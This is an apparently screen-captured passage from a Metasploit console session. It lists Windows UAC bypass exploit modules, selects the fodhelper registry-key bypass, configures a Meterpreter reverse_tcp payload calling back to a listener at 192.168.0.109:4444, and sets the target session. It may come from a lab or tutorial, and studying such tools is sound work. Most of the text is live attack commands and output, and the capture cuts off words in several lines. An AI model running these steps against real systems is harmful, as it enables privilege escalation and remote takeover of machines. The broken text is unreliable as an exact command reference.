 ion Bypass (Via FodHelper Registry Key)
20 \_ target: Windows x86 . . . .
21 \_ target: Windows x64 . . . .
22 exploit/windows/local/bypassuac_sluihijack 2018-01-15 excellent Yes Windows UAC Prote
ion Bypass (Via Slui File Handler Hijack)
23 \_ target: Windows x86 . . . .
24 \_ target: Windows x64 . . . .
Interact with a module by name or index. For example info 24, use 24 or use exploit/windows/local/bypassuac_sluihi
ck
After interacting with a module you can manually set a TARGET with set TARGET 'Windows x64'
msf6 exploit(multi/handler) > use exploit/windows/local/bypassuac_fodhelper
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac_fodhelper) > show options
Module options (exploit/windows/local/bypassuac_fodhelper):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.109 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/bypassuac_fodhelper) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/bypassuac_fodhelper) >
Desktop
Trash
Documents
Videos
Network